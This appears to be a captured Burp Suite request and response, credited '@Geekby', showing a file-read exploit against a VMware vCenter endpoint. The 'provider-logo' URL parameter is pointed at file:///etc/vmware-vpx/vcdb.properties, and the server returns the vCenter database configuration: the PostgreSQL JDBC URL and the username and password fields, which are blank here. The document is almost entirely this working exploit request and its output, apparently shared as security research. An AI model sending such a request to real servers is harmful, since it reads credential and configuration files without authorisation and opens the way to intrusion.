 Request
Pretty Raw Hex \n
1 GET /ui/vcav-bootstrap/rest/vcav-providers/provider-logo?url=
file:///etc/vmware-vpx/vcdb.properties HTTP/2
2 Host:
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4
5
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Strict-Transport-Security: max-age=30758400;includeSubDomains
3 X-Xss-Protection: 1; mode=block
4 Set-Cookie: VSPHERE-UI-JSESSIONID=4B08D382A3EEF159AD0D622985B36E74;
Path=/ui; Secure; HttpOnly
5 Content-Length: 164
6 Date: Mon, 09 May 2022 09:07:46 GMT
7 Server: envoy
8 X-Envoy-Upstream-Service-Time: 1
9
10 driver = org.postgresql.Driver
11 dbtype = PostgreSQL
12 url = jdbc:postgresql://localhost:5432/VCDB
13 username =
14 password =
15 password.encrypted = false
16
@Geekby